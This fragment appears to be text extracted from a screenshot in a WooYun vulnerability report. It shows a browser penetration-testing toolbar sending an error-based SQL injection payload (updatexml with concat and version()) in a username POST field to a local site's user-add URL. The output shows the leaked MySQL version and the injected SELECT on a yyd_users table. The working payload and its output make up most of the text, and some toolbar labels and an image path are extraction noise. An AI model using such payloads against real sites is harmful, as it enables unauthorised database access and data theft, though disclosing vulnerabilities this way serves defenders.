 http://127.0.0...sers/addrebut
127.0.0.1/?user&q=code/users/addrebut
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/?user&q=code/users/addrebut
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=0%2527 or updatexml(1,concat(0x7e,(version())),0) or %2527
XPATH syntax error: '~5.1.28-rc-community'执行SQL语句错误!select * from `yyd_users` as p1 where 1=1 and p1.`username` = '0' or updatexml(1,concat(0x7e,(version())),0) or ''
www.wooyun.org